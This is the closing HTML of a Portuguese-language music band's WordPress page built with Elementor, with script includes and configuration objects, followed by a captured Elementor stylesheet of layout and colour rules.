					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"affae27eb4","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"122e42de0f","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2808,"title":"Essential%20Facts%3A%20how%20exactly%20to%20compose%20a%20Dating%20Profile%20for%20a%20guy","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320
body_size: 332
content:
.elementor-6352 .elementor-element.elementor-element-7b55a72:not(.elementor-motion-effects-element-type-background), .elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6352 .elementor-element.elementor-element-7b55a72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;z-index:1;}.elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:left;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 img{width:49%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-menu-toggle{margin:0 auto;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:focus{color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:after{border-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-2b8f2f9.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-286918c.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:right;}@media(max-width:767px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:50%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:center;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:50%;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:26.752%;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:51.245%;}.elementor-6352 .elementor-element.elementor-element-453d1a3{width:21.667%;}}